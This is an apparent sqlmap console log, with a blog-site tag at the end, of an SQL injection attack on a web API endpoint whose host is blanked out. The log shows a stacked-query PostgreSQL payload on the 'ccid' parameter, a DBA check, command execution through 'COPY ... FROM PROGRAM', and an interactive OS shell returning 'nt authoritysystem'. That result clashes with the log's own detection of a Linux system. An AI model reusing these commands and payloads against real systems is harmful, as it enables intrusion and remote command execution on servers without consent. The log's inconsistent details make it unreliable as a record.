 C:\python38\sqlmap\sqlmap>python sqlmap.py -u http:// /api/dp/rptsvcsyncpoint?ccid=1 --hex --os-shell
{1.4.2.33#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[22:50:47] [INFO] resuming back-end DBMS 'postgresql'
[22:50:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ccid (GET)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: ccid=1';SELECT PG_SLEEP(5)--
---
[22:50:48] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[22:50:48] [INFO] fingerprinting the back-end DBMS operating system
[22:51:17] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[22:51:18] [INFO] the back-end DBMS operating system is Linux
[22:51:19] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[22:51:57] [INFO] retrieved:
[22:52:59] [INFO] adjusting time delay to 2 seconds due to good response times
[22:53:23] [INFO] retrieved: 1
[22:53:24] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[22:53:24] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
l> whw
do you want to retrieve the command standard output? [Y/n/a]
[22:53:34] [INFO] retrieved:
No output
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[23:15:01] [INFO] retrieved: nt authoritysystem
command standard output: 'nt authoritysystem'
os-shell>
安全鸭